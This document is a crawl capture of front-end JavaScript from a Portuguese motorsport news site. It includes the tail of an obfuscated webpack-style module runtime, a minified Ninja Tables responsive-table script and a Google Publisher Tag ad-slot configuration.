_0x2b38b9=_0x5079ba[_0x265326]={'id':_0x265326,'exports':{}};return _0x8f5f6b[_0x265326](_0x2b38b9,_0x2b38b9[_0x55245c(0x950)],_0x51a215),_0x2b38b9['exports'];}}return _0x51a215['m']=_0x8f5f6b,_0x3b921c=_0x1b8176(0x1d4)==typeof Symbol?Symbol(_0x1b8176(0x12c)+'eues'):_0x1b8176(0x4cb)+'queues__',_0x4e43b7=_0x1b8176(0x1d4)==typeof Symbol?Symbol(_0x1b8176(0x30c)+_0x1b8176(0x113)):_0x1b8176(0x4cb)+_0x1b8176(0x234),_0xdd424b=_0x1b8176(0x1d4)==typeof Symbol?Symbol(_0x1b8176(0xc45)+_0x1b8176(0x1c2)):_0x1b8176(0x4cb)+_0x1b8176(0xac9),_0x4877f0=_0x45b976=>{const _0x551c01=_0x1b8176;_0x551c01(0x9c5)===_0x551c01(0x3d2)?(_0x4eb448['remove'](),_0x1012ea['r']['log'](_0x551c01(0xd04)+'emoveEleme'+_0x551c01(0x5b8)+'emoved\x20by\x20'+'requestIdl'+_0x551c01(0x17a),_0x387f6f)):_0x45b976&&_0x45b976['d']<0x1&&(_0x45b976['d']=0x1,_0x45b976[_0x551c01(0x7ee)](_0x44ab6d=>_0x44ab6d['r']--),_0x45b976[_0x551c01(0x7ee)](_0x43ad67=>_0x43ad67['r']--?_0x43ad67['r']++:_0x43ad67()));},_0x51a215['a']=(_0x164ad9,_0x4a5f10,_0x40f667)=>{const _0x1e6c8f=_0x1b8176;var _0x3c2067;_0x40f667&&((_0x3c2067=[])['d']=-0x1);var _0x4573db,_0x30efac,_0x45f069,_0x33afba=new Set(),_0x2d2923=_0x164ad9[_0x1e6c8f(0x950)],_0x24e536=new Promise((_0x225815,_0x2ff964)=>{_0x45f069=_0x2ff964,_0x30efac=_0x225815;});_0x24e536[_0x4e43b7]=_0x2d2923,_0x24e536[_0x3b921c]=_0x39a43b=>(_0x3c2067&&_0x39a43b(_0x3c2067),_0x33afba[_0x1e6c8f(0x7ee)](_0x39a43b),_0x24e536[_0x1e6c8f(0x709)](_0x5c9453=>{})),_0x164ad9[_0x1e6c8f(0x950)]=_0x24e536,_0x4a5f10(_0x3a5ab6=>{const _0x496bbb=_0x1e6c8f;var _0x23cbe0;_0x4573db=(_0x22540f=>_0x22540f[_0x496bbb(0x628)](_0x49514a=>{const _0x2403e7=_0x496bbb;if(_0x2403e7(0x7d2)!==_0x2403e7(0xb57)){if(null!==_0x49514a&&'object'==typeof _0x49514a){if(_0x49514a[_0x3b921c])return _0x49514a;if(_0x49514a[_0x2403e7(0x7cf)]){var _0x58b322=[];_0x58b322['d']=0x0,_0x49514a['then'](_0x5605a9=>{_0xc49294[_0x4e43b7]=_0x5605a9,_0x4877f0(_0x58b322);},_0x251c4e=>{const _0x2b36dc=_0x2403e7;_0x2b36dc(0x656)!==_0x2b36dc(0x477)?(_0xc49294[_0xdd424b]=_0x251c4e,_0x4877f0(_0x58b322)):(0x0,_0x5818b8['ub'])(_0x240a10)?_0x5030f5(_0x5df7ca):_0x35bf24['z'][_0x2b36dc(0xbb4)](_0x599494,{'type':_0x2b36dc(0x533)+'cript'},_0x21e07b[_0x2b36dc(0x312)])[_0x2b36dc(0x7cf)](()=>{_0x14da85(_0x212fa8);});});var _0xc49294={};return _0xc49294[_0x3b921c]=_0x501e84=>_0x501e84(_0x58b322),_0xc49294;}}var _0x4c8ab8={};return _0x4c8ab8[_0x3b921c]=_0x23d934=>{},_0x4c8ab8[_0x4e43b7]=_0x49514a,_0x4c8ab8;}else{if(!_0x2eba4c||_0x451995['includes'](_0x2403e7(0xc31)))return _0x5acab6;const _0x20a795=_0x2e2fa7[_0x2403e7(0x535)]('/');return _0x20a795[_0x2403e7(0x860)]>0x2&&(_0x20a795[0x2]+=_0x2403e7(0xb33)),_0x20a795[_0x2403e7(0x449)]('/');}}))(_0x3a5ab6);var _0x599ba4=()=>_0x4573db['map'](_0x6293e7=>{if(_0x6293e7[_0xdd424b])throw _0x6293e7[_0xdd424b];return _0x6293e7[_0x4e43b7];}),_0x27d357=new Promise(_0x2c5cec=>{const _0x100dd4=_0x496bbb;(_0x23cbe0=()=>_0x2c5cec(_0x599ba4))['r']=0x0;var _0x4307ae=_0x90a275=>_0x90a275!==_0x3c2067&&!_0x33afba[_0x100dd4(0x1bf)](_0x90a275)&&(_0x33afba[_0x100dd4(0xaf4)](_0x90a275),_0x90a275&&!_0x90a275['d']&&(_0x23cbe0['r']++,_0x90a275['push'](_0x23cbe0)));_0x4573db[_0x100dd4(0x628)](_0x1239b8=>_0x1239b8[_0x3b921c](_0x4307ae));});return _0x23cbe0['r']?_0x27d357:_0x599ba4();},_0x102427=>(_0x102427?_0x45f069(_0x24e536[_0xdd424b]=_0x102427):_0x30efac(_0x2d2923),_0x4877f0(_0x3c2067))),_0x3c2067&&_0x3c2067['d']<0x0&&(_0x3c2067['d']=0x0);},_0x51a215['n']=_0x795cbe=>{const _0xb6f54c=_0x1b8176;var _0x3c20ea=_0x795cbe&&_0x795cbe[_0xb6f54c(0x803)]?()=>_0x795cbe['default']:()=>_0x795cbe;return _0x51a215['d'](_0x3c20ea,{'a':_0x3c20ea}),_0x3c20ea;},_0x51a215['d']=(_0x397d93,_0x2cd36b)=>{const _0x29323d=_0x1b8176;for(var _0x46557a in _0x2cd36b)_0x51a215['o'](_0x2cd36b,_0x46557a)&&!_0x51a215['o'](_0x397d93,_0x46557a)&&Object[_0x29323d(0xa33)+_0x29323d(0x2b0)](_0x397d93,_0x46557a,{'enumerable':!0x0,'get':_0x2cd36b[_0x46557a]});},_0x51a215['g']=(function(){const _0x5f33af=_0x1b8176;if(_0x5f33af(0x385)!==_0x5f33af(0x289)){if(_0x5f33af(0xd34)==typeof globalThis)return globalThis;try{return this||new Function(_0x5f33af(0x917)+'s')();}catch(_0x4ea2c4){if(_0x5f33af(0xbb7)===_0x5f33af(0x504)){_0x5dda0b['r'][_0x5f33af(0x640)]('[displaySl'+_0x5f33af(0x489),_0x2bb96a);const _0x5eb711=_0x48e4b3();return(0x0,_0x2c33d2['Oc'])(_0x57e59f)?((_0x13f038,_0x2b7fd5)=>(_0x55e9e8['r'][_0x5f33af(0x640)]('[displayGo'+_0x5f33af(0x4ae)+_0x5f33af(0xae7),_0x13f038),_0x2b7fd5[_0x5f33af(0x1f5)](_0x13f038['slotDefine'+'d'])))(_0x2b5e10,_0x5eb711):((_0x5aaa77,_0x174265)=>(_0x5b7272['r'][_0x5f33af(0x640)](_0x5f33af(0x211)+_0x5f33af(0x90f),_0x5aaa77),_0x174265[_0x5f33af(0x1f5)](_0x5aaa77['id'])))(_0x301992,_0x5eb711);}else{if(_0x5f33af(0xd34)==typeof window)return window;}}}else{if(_0x5f33af(0xd34)==typeof _0x493e9a)return _0x191247;try{return this||new _0x2dd3e8('return\x20thi'+'s')();}catch(_0x5c829f){if(_0x5f33af(0xd34)==typeof _0x55d282)return _0x1c4e95;}}}()),_0x51a215['o']=(_0x4807b5,_0x3b8ffe)=>Object['prototype'][_0x1b8176(0xa2b)+_0x1b8176(0x2b0)]['call'](_0x4807b5,_0x3b8ffe),_0x51a215['r']=_0x30e600=>{const _0x45d78e=_0x1b8176;if(_0x45d78e(0x988)!==_0x45d78e(0x988)){_0x45ca3c='',_0x568e43[_0x45d78e(0x884)]&&(_0x1a4d09+=('@supports\x20'+'(')[_0x45d78e(0x5df)](_0x1de865[_0x45d78e(0x884)],_0x45d78e(0x255))),_0x50d764[_0x45d78e(0x6df)]&&(_0x2847ea+='@media\x20'[_0x45d78e(0x5df)](_0x1cbd97[_0x45d78e(0x6df)],'\x20{'));var _0x52f1d2=void 0x0!==_0x546678[_0x45d78e(0xb5d)];_0x52f1d2&&(_0x3b24ed+=_0x45d78e(0x40e)[_0x45d78e(0x5df)](_0x431e8f[_0x45d78e(0xb5d)][_0x45d78e(0x860)]>0x0?'\x20'[_0x45d78e(0x5df)](_0x506498[_0x45d78e(0xb5d)]):'','\x20{')),_0x4042fd+=_0x25d67b['css'],_0x52f1d2&&(_0xebafd4+='}'),_0x1a3eaa[_0x45d78e(0x6df)]&&(_0x60f933+='}'),_0x3722bc[_0x45d78e(0x884)]&&(_0x37ee1b+='}');}else _0x45d78e(0x8f8)!=typeof Symbol&&Symbol[_0x45d78e(0x2a8)+'g']&&Object[_0x45d78e(0xa33)+_0x45d78e(0x2b0)](_0x30e600,Symbol['toStringTa'+'g'],{'value':_0x45d78e(0xc3d)}),Object[_0x45d78e(0xa33)+'erty'](_0x30e600,_0x45d78e(0x803),{'value':!0x0});},((()=>{const _0x5e361a=_0x1b8176;var _0x442390;_0x51a215['g'][_0x5e361a(0x3d3)+_0x5e361a(0x680)]&&(_0x442390=_0x51a215['g'][_0x5e361a(0x64c)]+'');var _0x33cfea=_0x51a215['g'][_0x5e361a(0x347)];if(!_0x442390&&_0x33cfea&&(_0x33cfea[_0x5e361a(0xa32)+_0x5e361a(0x2cf)]&&(_0x442390=_0x33cfea['currentScr'+_0x5e361a(0x2cf)][_0x5e361a(0x18e)]),!_0x442390)){if(_0x5e361a(0x678)===_0x5e361a(0x293)){var _0x1caa91=_0x1aab4e(_0x28d5f6=_0x32c52c||[],_0x29e76f=_0x1fc394||{});return function(_0x1ce1c7){const _0x5bd85e=_0x5e361a;_0x1ce1c7=_0x1ce1c7||[];for(var _0x4182d6=0x0;_0x4182d6<_0x1caa91[_0x5bd85e(0x860)];_0x4182d6++){var _0x841c9=_0x4b44fb(_0x1caa91[_0x4182d6]);_0x28f934[_0x841c9][_0x5bd85e(0x85e)]--;}for(var _0x20668e=_0x30cad0(_0x1ce1c7,_0x4f7ac9),_0x52d609=0x0;_0x52d609<_0x1caa91[_0x5bd85e(0x860)];_0x52d609++){var _0x59b87d=_0x4be712(_0x1caa91[_0x52d609]);0x0===_0x25f364[_0x59b87d][_0x5bd85e(0x85e)]&&(_0x108025[_0x59b87d][_0x5bd85e(0xb01)](),_0x290ea0[_0x5bd85e(0xac4)](_0x59b87d,0x1));}_0x1caa91=_0x20668e;};}else{var _0x163ca6=_0x33cfea['getElement'+'sByTagName'](_0x5e361a(0xbb4));if(_0x163ca6[_0x5e361a(0x860)]){for(var _0x191e2f=_0x163ca6[_0x5e361a(0x860)]-0x1;_0x191e2f>-0x1&&(!_0x442390||!/^http(s?):/['test'](_0x442390));)_0x442390=_0x163ca6[_0x191e2f--]['src'];}}}if(!_0x442390)throw new Error(_0x5e361a(0x3ba)+_0x5e361a(0xa00)+_0x5e361a(0x34d)+_0x5e361a(0x3c7)+'\x20this\x20brow'+_0x5e361a(0x2c9));_0x442390=_0x442390[_0x5e361a(0x97c)](/#.*$/,'')['replace'](/\?.*$/,'')['replace'](/\/[^\/]+$/,'/'),_0x51a215['p']=_0x442390;})()),_0x51a215['b']=document[_0x1b8176(0x3b6)]||self['location'][_0x1b8176(0x431)],_0x51a215(0x39e);})())));

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2
body_size: 2622
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,l,s,n,d=[],o=!0,i=!1;try{if(s=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;o=!1}else for(;!(o=(r=s.call(a)).done)&&(d.push(r.value),d.length!==e);o=!0);}catch(t){i=!0,l=t}finally{try{if(!o&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw l}}return d}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),l=e("#ninja_table_builder_"+a),s=e(".ntb_edit_table_class_"+a),n=l.css("margin-left")?l.css("margin-left").slice(0,-2):0,d=r.offset().left-l.offset().left+parseInt(n);e(s).attr("style"," margin-left: "+d+"px !important")}var r=300;e(document).ready((function(e){e(".ntb_table_wrapper").each((function(){var l=e(this)[0],s=l.innerHTML,n=l.dataset.ninja_table_builder_instance,d=window[n].responsive,o=d.general.options.enable_responsive_table.value,i=d.responsive_settings.options.devices;if(!0===o||"true"===o){var b=function(t,r){if("false"===t||!1===t){t=!0,I=!1,B=!1;var s=d.mode_options.options.devices.mobile,n=s.disable_breakpoint.value,o=s.top_row_as_header.value,b=s.items_per_row.value,c=s.cell_border.value,v=s.cell_direction.value,w=i.mobile.mobile_cell_padding.value,h=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+m+" table tbody").empty(),"row"===v?Object.keys(g).length>1||"true"===o||!0===o?f(b,r,c,w):u(b,r,w):Object.keys(g).length>1||"true"===o||!0===o?_(b,r,c,w):y(b,r,w),S(h))}else p(B);a(l.id)},c=function(t,r,s){if("false"===t||!1===t){O=!1,t=!0,B=!1;var n=d.mode_options.options.devices.tablet,o=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,v=n.cell_border.value,w=n.cell_direction.value,h=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===o||!1===o?(e("."+m+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,s,v,h):u(c,s,h):Object.keys(g).length>1||"true"===b||!0===b?_(c,s,v,h):y(c,s,h),S(C)):p(B)}a(l.id)},p=function(t){"false"!==t&&!1!==t||(O=!1,I=!1,B=!0,e("."+m)[0].innerHTML=s),a(l.id)},u=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=Math.ceil(j.tdCounter/t),o=0,i=0;i<d;i++){e("."+m+" table tbody").append("<tr></tr>");var b=e("."+m+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),p=0;p<t;p++){if(void 0!==j.rowsTd[o]){var u=c[i].insertCell();u.innerHTML=j.rowsTd[o].innerHTML,e(u).prop("id",j.tdIds[o]),e(u).addClass(j.tdClasses[o]),e(u).attr("style",j.trStyles[o]+" "+j.tdStyles[o]),e(u).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}o++}}},y=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=w(C,H),o=Math.ceil(d.tdCounter/t),i=0,b=0;b<o;b++){e("."+m+" table tbody").append("<tr></tr>");var c=e("."+m+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var p=c.addClass("staticRow"),u=0;u<t;u++){if(void 0!==d.colsTd[i]){var y=p[b].insertCell();y.innerHTML=d.colsTd[i],e(y).prop("id",d.tdIds[i]),e(y).addClass(d.tdClasses[i]),e(y).attr("style",d.trStyles[i]+" "+d.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}i++}}},f=function(a,s,n,d){var o="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,r=.9*e("."+t).width();o=r/(a+1)+"px"}),r);for(var i=v(a),b=0,c=Object.entries(i.td);b<c.length;b++){var p=t(c[b],2),u=p[0],y=p[1];e("."+m+" table tbody").append("<tr></tr>");var f=e("."+m+" table tbody tr");e(f[u]).addClass("tr_class_"+s+"_"+u),e(f[u]).prop("id","tr_id_"+s+"_"+u);for(var _=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var S=_[u].insertCell();S.innerHTML=y[w].innerHTML,e(S).prop("id",i.tdIds[u][w]),e(S).addClass(i.tdClasses[u][w]),e(S).attr("style",i.tdStyle[u][w]),e(S).prop("colspan",i.rowSpan[u][w]),e(S).prop("rowspan",i.colSpan[u][w]),e(S).css({width:o,"min-width":o,"max-width":o,"box-sizing":"border-box",padding:d+"px"})}var g=Number(u)+1,h=Object.entries(i.td).length;if(g%H===0&&g!==h){var C=_[u];e(C).css("border-bottom",n+"px solid black")}}},_=function(t,a,s,n){var d="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();d=a/H+"px"}),r);for(var o=Math.ceil(T/(t*H)),i=0,b=0,c=0,p=0;p<o;p++)for(var u=0,y=0;y<t+1;y++){if(x.tableBody.innerHtml[i]){var f=!1;e("."+m+" table tbody").append("<tr></tr>");var _=e("."+m+" table tbody tr");e(_[c]).addClass("tr_class_"+a+"_"+c),e(_[c]).prop("id","tr_id_"+a+"_"+c);for(var v=_.addClass("topRowAsHeader"),w=0;w<H;w++){var S=v[b].insertCell();if(0===y){var g=x.tableHeader.trStyles[u]+x.tableHeader.tdStyles[u];S.innerHTML=x.tableHeader.innerHtml[u],e(S).prop("id",x.tableHeader.tdIds[u]),e(S).addClass(x.tableHeader.tdClasses[u]),e(S).attr("style",g),e(S).prop("colspan",x.tableHeader.colSpan[u]),e(S).prop("rowspan",x.tableHeader.rowSpan[u]),u++}else{var h=x.tableBody.tdStyles[i]+x.tableBody.trStyles[i];S.innerHTML=x.tableBody.innerHtml[i],e(S).prop("id",x.tableBody.tdIds[i]),e(S).addClass(x.tableBody.tdClasses[i]),e(S).attr("style",h),e(S).prop("colspan",x.tableBody.colSpan[i]),e(S).prop("rowspan",x.tableBody.rowSpan[i]),i++}x.tableBody.innerHtml[i+1]||(f=!0),e(S).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=v[b-1];e(C).css("border-bottom",s+"px solid black")}}c++}},v=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},l=0;l<e;l++)for(var s=0;s<H;s++){for(var n={},d={},o={},i={},b={},c={},p=0;p<=t;p++){var u=l*t*H+p*H+s;0===p?(n[p]=j.rowsTd[s],i[p]=j.trStyles[s]+" "+j.tdStyles[s],b[p]=j.rowSpan[s],c[p]=j.colSpan[s],d[p]=j.tdIds[s],o[p]=j.tdClasses[s]):(n[p]=j.rowsTd[u],i[p]=j.trStyles[u]+" "+j.tdStyles[u],b[p]=j.rowSpan[u],c[p]=j.colSpan[u],d[p]=j.tdIds[u],o[p]=j.tdClasses[u])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(d),r.tdClasses[a]=Object.assign(o),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,l=0;l<e;l++){a.allRow[l]=j.allRow[l];for(var s=l;s<t;s+=e)a.colsTd[r]=j.rowsTd[s].innerHTML,a.trStyles[r]=j.trStyles[s],a.tdStyles[r]=j.tdStyles[s],a.rowSpan[r]=j.rowSpan[s],a.colSpan[r]=j.colSpan[s],a.tdIds[r]=j.tdIds[s],a.tdClasses[r]=j.tdClasses[s],a.tdCounter++,r++}return a},S=function(t){"left"===t?e("."+m+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+m+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+m+" table").css({"margin-left":"auto","margin-right":"auto"})},m=n,g=e("."+m+" table")[0].rows,h=e("."+m+" table").find("tr").length,C=e("."+m+" table tr").find("td").length,H=Math.ceil(C/h),T=C-H,j=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each((function(t,l){a.allRow[t]=Object.assign(l),e(l).find("td").each((function(l,s){a.rowsTd[r]=Object.assign(s),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(s).attr("rowspan"),a.colSpan[r]=e(s).attr("colspan"),a.tdIds[r]=e(s).attr("id"),a.tdClasses[r]=e(s).attr("class"),r++}))})),a.tdCounter=r,a}(g),x=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},l=0,s=0;return e(t).each((function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each((function(a,n){0===t?(r.tableHeader.td[l]=n,r.tableHeader.innerHtml[l]=n.innerHTML,r.tableHeader.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[l]=e(r.tableHeader.td[l]).attr("style"),r.tableHeader.colSpan[l]=e(n).attr("colspan"),r.tableHeader.tdIds[l]=e(n).attr("id"),r.tableHeader.tdClasses[l]=e(n).attr("class"),r.tableHeader.index++,l++):(r.tableBody.td[s]=n,r.tableBody.innerHtml[s]=n.innerHTML,r.tableBody.trStyles[s]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[s]=e(r.tableBody.td[s]).attr("style"),r.tableBody.rowSpan[s]=e(n).attr("rowspan"),r.tableBody.colSpan[s]=e(n).attr("colspan"),r.tableBody.tdIds[s]=e(n).attr("id"),r.tableBody.tdClasses[s]=e(n).attr("class"),r.tableBody.index++,s++)}))})),r}(g),O=!1,I=!1,B=!1,M=e(window).width();M<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B),e(window).resize((function(){(M=e(window).width())<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B)}))}}))}))}(jQuery)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20
body_size: 1076
content:
/*DELCARATION AUTO-REFRESH ZONES*/
var slot_Billboard = { id: '#billboard_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Leaderboard = { id: '#leader-right', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Pushdown = { id: '#pushdown_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Sticky = { id: '#sticky_banner', counter: 0, timer: null, status: false, googletag: '', sticky: true };

var slot_InArticle = { id: '#inarticle_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_NativeAd = { id: '#native_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Desktop = { id: '#atfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Desktop = { id: '#btfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Mobile = { id: '#atfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Mobile = { id: '#btfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_interstitial = { id: '#div-gpt-ad-1666605634988-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_MREC_3_HP = { id: '#div-gpt-ad-1707134743090-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
//var slot_MREC_3_ROS = { id: '#div-gpt-ad-1707134749824-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_HP_Mobile = { id: '#div-gpt-ad-1707134743090-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_ROS_Mobile = { id: '#div-gpt-ad-1707134749824-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var allSlots = [slot_Billboard, slot_Leaderboard, slot_ATF_Desktop, slot_BTF_Desktop,slot_InArticle, slot_ATF_Mobile, slot_BTF_Mobile, slot_NativeAd, slot_Sticky,slot_MREC_3_HP,/*slot_MREC_3_ROS,*/slot_MREC_3_HP_Mobile, slot_MREC_3_ROS_Mobile];

/*GOOGLE TAG DECLARATION*/
var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];

/*GOOGLE TAG PUSH/MAPPING/DEFINE SLOTS*/
googletag.cmd.push(function() {

        /*MAPPING*/
        var mappingMobileOnly = googletag.sizeMapping().
        addSize([1000, 0], [1, 1]). //desktop
        addSize([600, 0], [1, 1]). //tablet
        addSize([320, 0], [[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingShowTabletUp = googletag.sizeMapping().
        addSize([1000, 0], [[300, 600], [300, 250], [1, 1]]). //desktop
        addSize([600, 0], [[300, 600], [300, 250], [1, 1]]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();

        var billboardMapping = googletag.sizeMapping().
        addSize([1000, 0], [[970, 250], [950, 250], [970, 90], [1, 1]]). //desktop
        addSize([600, 0], [[970, 250], [950,250], [970, 90], [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 150], [1, 1]]). //mobile
        addSize([0, 0], [[320, 50], [320, 150], [1, 1]]). //other
        build();

        var inarticleMapping = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [750, 100], [750, 200], [750, 300],  [1, 1]]). //desktop
        addSize([600, 0], [[728, 90], [750, 100], [750, 200], [750, 300], [1, 1]]). //tablet
        addSize([320, 0],[[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingLeaderboard = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [1, 1]]). //desktop
        addSize([600, 0],  [1, 1]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();


        var mappingSticky=googletag.sizeMapping().
        addSize([1000,0],[[728,60],[728,90],[970,66],[970,90],[320,50],[1,1]]).
        addSize([600,0],[[320,100],[320,50],[1,1]]).
        addSize([320,0],[[320,100],[320,50],[1,1]]).
        addSize([0,0],[[320,100],[320,50],[1,1]]).
        build();

        /*DEFINE SLOTS*/
	slot_Pushdown.googletag = googletag.defineSlot('/23188711355/Motosport/pushdown', [1, 1], 'div-gpt-ad-1619187135231-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Leaderboard.googletag = googletag.defineSlot('/23188711355/Motosport/Leaderboard', [728, 90], 'div-gpt-ad-1544093323612-0').defineSizeMapping(mappingLeaderboard).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Billboard.googletag = googletag.defineSlot('/23188711355/Motosport/BILLBOARD', [[970, 90], [970, 250], [320, 150], [320, 50], [320, 100], [1, 1]], 'div-gpt-ad-1552664026832-0').defineSizeMapping(billboardMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_InArticle.googletag = googletag.defineSlot('/23188711355/Motosport/IN_ARTICLE', [[750, 100], [300, 250], [750, 200], [768, 90], [1, 1], [750, 300]], 'div-gpt-ad-1552664095819-0').defineSizeMapping(inarticleMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_NativeAd.googletag = googletag.defineSlot('/23188711355/Motosport/NATIVE_AD', ['fluid'], 'div-gpt-ad-1590425748280-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Sticky.googletag = googletag.defineSlot('/23188711355/Motosport/BottomStickyAd', [[320, 50], [320, 100], [728, 90], [970, 90], [970, 66], [728, 180], [728, 60]], 'div-gpt-ad-1625649237423-0').defineSizeMapping(mappingSticky).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF', [[300, 600], [300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF', [[1, 1], [300, 250], [300, 600]], 'div-gpt-ad-1545389653236-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_ATF', [[300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_BTF', [[1, 1], [300, 250]], 'div-gpt-ad-1545389653236-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_interstitial.googletag = googletag.defineOutOfPageSlot('/23188711355/Motosport/Interstitial', 'div-gpt-ad-1666605634988-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

slot_MREC_3_HP.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

